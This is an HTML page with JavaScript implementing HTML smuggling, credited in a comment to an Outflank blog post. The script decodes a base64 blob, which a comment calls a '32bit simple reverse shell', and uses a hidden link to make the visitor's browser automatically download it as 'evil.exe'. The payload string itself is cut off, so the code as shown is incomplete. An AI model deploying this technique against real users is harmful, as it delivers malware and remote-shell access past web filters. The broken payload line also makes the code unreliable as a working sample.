 <!-- code from https://outflank.nl/blog/2018/08/14/html-smuggling-explained/ -->
<html>
<body>
<script>
function base64ToArrayBuffer(base64) {
var binary_string = window.atob(base64);
var len = binary_string.length;
var bytes = new Uint8Array( len );
for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
return bytes.buffer;
}
// 32bit simple reverse shell
var file = '
var data = base64ToArrayBuffer(file);
var blob = new Blob([data], {type: 'octet/stream'});
var fileName = 'evil.exe';
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveOrOpenBlob(blob,fileName);
} else {
var a = document.createElement('a');
console.log(a);
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
a.click();
window.URL.revokeObjectURL(url);
}
</script>
</body>
</html>